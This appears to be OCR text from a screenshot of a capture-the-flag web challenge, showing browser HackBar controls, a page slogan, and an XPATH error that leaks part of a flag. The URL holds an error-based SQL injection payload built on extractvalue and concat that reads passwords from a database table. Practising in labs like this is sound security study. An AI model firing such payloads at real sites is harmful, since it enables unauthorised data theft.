 PAY YOUR BILLS, WATCH TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
XPATH syntax error: '~flag{36fd4a40-31c3-4def-835f-0f'
Syclover @ cl4y
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://aef85200-3961-45c0-922e-36dcb9b801d1.node4.buuoj.cn:81/check.php?username=1&password=1'^extractvalue(1,concat(0x7e,(select(password)from(geek.H4rDsq1))))%23
Enable POST
ADD HEADER